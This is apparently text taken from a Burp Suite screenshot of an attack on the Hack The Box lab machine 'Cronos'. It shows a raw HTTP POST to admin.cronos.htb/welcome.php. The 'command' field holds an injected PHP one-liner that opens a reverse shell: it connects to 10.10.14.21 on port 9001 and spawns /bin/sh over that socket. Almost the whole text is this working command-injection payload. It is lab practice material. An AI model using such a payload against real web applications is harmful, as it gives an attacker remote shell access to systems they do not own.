 2 ×
...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=1itb6pc0qeso086pnpbud3cig3
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 command=php+-r+'$sock%3dfsockopen("10.10.14.21",9001)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'